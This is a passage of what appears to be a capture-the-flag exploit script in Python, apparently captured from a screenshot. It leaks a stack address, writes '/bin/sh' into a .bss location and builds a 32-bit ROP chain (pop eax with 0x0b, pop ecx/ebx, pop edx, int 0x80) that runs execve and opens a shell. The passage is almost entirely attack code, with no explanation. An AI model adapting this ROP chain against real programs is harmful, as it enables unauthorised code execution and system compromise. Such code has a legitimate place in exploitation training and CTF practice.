
		log.info('stack : '+hex(stack))

	bss_offset = (0x100000000 - (stack - 0x5a0) + 0x080eb050)

	send_rop(bss_offset / 4 + 1, u32('/sh\x00'))

	send_rop(bss_offset / 4, u32('/bin'))

	send_rop(367, int80)

	send_rop(366, 0x080eb040)

	send_rop(365, pop_edx)

	send_rop(364, 0x080eb054)

	send_rop(363, 0x080eb040)

	send_rop(362, pop_ecx_ebx)

	send_rop(361, 0x0b)

	send_rop(360, pop_eax)

	s.sendline(' ')
